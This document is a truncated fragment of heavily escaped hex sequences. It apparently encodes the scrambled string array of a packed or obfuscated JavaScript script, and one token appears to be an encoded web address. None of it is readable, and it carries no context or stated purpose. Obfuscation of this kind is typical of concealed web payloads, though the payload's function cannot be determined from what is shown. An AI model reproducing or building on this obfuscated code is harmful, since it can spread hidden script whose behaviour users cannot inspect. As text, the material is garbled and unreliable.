c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\